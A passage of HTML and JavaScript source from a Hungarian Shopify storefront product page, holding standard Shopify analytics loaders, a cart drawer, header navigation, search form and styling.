        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61284286516,
      theme_id: 149413036084,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//swafren.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61284286516,"isMerchantRequest":null,"themeId":149413036084,"themeCityHash":"14062748483870054549","contentLanguage":"hu","currency":"HUF","eventMetadataId":"5fc82739-df24-485d-93cd-8fed58793dbf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7110027673652,"requestId":"187624a4-9fa2-4c1e-9ee1-f3a51b847215-1768896386","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"HUF","variantId":41170820792372,"productId":7110027673652,"productGid":"gid:\/\/shopify\/Product\/7110027673652","name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","price":"7500.00","sku":"LE32034703S","brand":"swafren","variant":"Vásároljon 1 készletet","category":"Forró termékek","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"HUF","variantId":41170820792372,"productId":7110027673652,"productGid":"gid:\/\/shopify\/Product\/7110027673652","name":"Szoknya és ing gallér matricák - Vásárolj többet Ments többet - Vásároljon 1 készletet","price":"7500.00","sku":"LE32034703S","brand":"swafren","variant":"Vásároljon 1 készletet","category":"Forró termékek","nonInteraction":true,"remote":false,"referer":"https:\/\/swafren.com\/products\/buy-more-save-more"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//swafren.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://swafren.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61284286516"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149413036084"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://swafren.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ugrás a tartalomhoz
    </a>

<script src="//swafren.com/cdn/shop/t/14/assets/cart.js?v=133448932591874408391768449522" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Kosár" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">A kosarad üres</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Vásárlás folytatása
              </a><p class="cart__login-title h3">Már van fiókod?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Jelentkezz be</a> a gyorsabb fizetéshez.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Kosár</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Bezárás"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Betöltés folyamatban…</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Részösszeg:</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0 Ft
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Az adókat és a szállítási költséget a megrendeléskor számítjuk ki
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Frissítés
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Megrendelés
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">
<div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Közlemény" ><p class="announcement-bar__message h5">
                Ingyenes szállítás 28,000Ft felett
</p></div>

<style data-shopify>
.announcement-bar{
  background:#9e59a8
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-search.css?v=26167689376915484241768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=72579850618770164131768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-cart-notification.css?v=119852831333870967341768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-cart-items.css?v=29141784142034212491768449522" media="print" onload="this.media='all'"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" media="print" onload="this.media='all'"><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-drawer.css?v=105290912224231195041768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-cart.css?v=29921858601807611871768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-totals.css?v=161210893206162276351768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-discounts.css?v=152760482443307489271768449522" rel="stylesheet" type="text/css" media="all" />
  <link href="//swafren.com/cdn/shop/t/14/assets/component-loading-overlay.css?v=167310470843593579841768449522" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-search.css?v=26167689376915484241768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-menu-drawer.css?v=72579850618770164131768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-notification.css?v=119852831333870967341768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-cart-items.css?v=29141784142034212491768449522" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 180px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff4f00
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//swafren.com/cdn/shop/t/14/assets/details-disclosure.js?v=153497636716254413831768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/details-modal.js?v=168894189220787287041768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/cart-notification.js?v=31179948596492670111768449522" defer="defer"></script><script src="//swafren.com/cdn/shop/t/14/assets/cart-drawer.js?v=44260131999403604181768449522" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Keresés" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Keresés</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategória
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategória" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategória
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Egészség &amp; Szépség
                                        </a></li><li><a href="/collections/elektronika-tartozekok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; Tartozékok
                                        </a></li><li><a href="/collections/eszkozok-kutyuk" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eszközök &amp; Kütyük
                                        </a></li><li><a href="/collections/lakberendezes-konyha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lakberendezés &amp; Konyha
                                        </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ruházat &amp; Kiegészítők
                                        </a></li><li><a href="/collections/ruhazat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pop-up Fashion Női ruházat
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Népszerű termékek
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Bejelentkezés</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019" alt="swafren" srcset="//swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=50 50w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=100 100w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=150 150w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=200 200w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=250 250w, //swafren.com/cdn/shop/files/swafren_logo___1.png?v=1743473019&amp;width=300 300w" width="180" height="61.714285714285715" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategória</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/egeszseg-szepseg" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Egészség &amp; Szépség
                              </a></li><li><a href="/collections/elektronika-tartozekok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; Tartozékok
                              </a></li><li><a href="/collections/eszkozok-kutyuk" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eszközök &amp; Kütyük
                              </a></li><li><a href="/collections/lakberendezes-konyha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lakberendezés &amp; Konyha
                              </a></li><li><a href="/collections/ruhazat-kiegeszitok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ruházat &amp; Kiegészítők
                              </a></li><li><a href="/collections/ruhazat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pop-up Fashion Női ruházat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Népszerű termékek</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Keresés"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Keresés</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Keresés">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Bejelentkezés</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Kosár</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 elem</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "swafren",
    
      "logo": "https:\/\/swafren.com\/cdn\/shop\/files\/swafren_logo___1.png?v=1743473019\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/swafren.com"
  }
